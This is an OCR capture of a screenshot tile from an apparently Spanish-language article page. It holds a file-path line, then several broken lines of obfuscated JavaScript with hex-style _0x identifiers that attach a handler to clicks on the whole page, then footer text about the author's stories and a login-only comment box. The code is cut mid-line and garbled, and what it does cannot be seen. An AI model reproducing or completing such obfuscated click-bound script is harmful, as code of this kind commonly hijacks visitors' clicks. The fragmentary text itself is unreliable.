
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.
Artículos relacionados